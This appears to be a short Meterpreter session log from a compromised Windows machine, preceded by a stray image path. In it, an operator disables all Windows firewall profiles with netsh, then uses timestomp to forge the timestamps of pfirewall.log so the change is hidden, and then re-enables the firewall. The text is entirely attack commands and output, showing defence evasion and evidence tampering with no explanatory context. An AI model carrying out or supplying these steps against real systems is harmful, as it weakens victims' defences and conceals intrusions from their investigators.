 meterpreter > run multicommand -cl "netsh advfirewall set allprofiles state off"
[*] Running Command List ...
[*]     running command netsh advfirewall set allprofiles state off
[*]
[*] *****************************************
[*]       Output of netsh advfirewall set allprofiles state off
[*] *****************************************
[*] Ok.
[*]
meterpreter > timestomp pfirewall.log -z "06/30/2020 21:41:08"
[*] Setting specific MACE attributes on pfirewall.log
meterpreter > run multicommand -cl "netsh advfirewall set allprofiles state on"
[*] Running Command List ...
[*]     running command netsh advfirewall set allprofiles state on
[*]
[*] *****************************************
[*]       Output of netsh advfirewall set allprofiles state on
[*] *****************************************
[*] Ok.
[*]
meterpreter >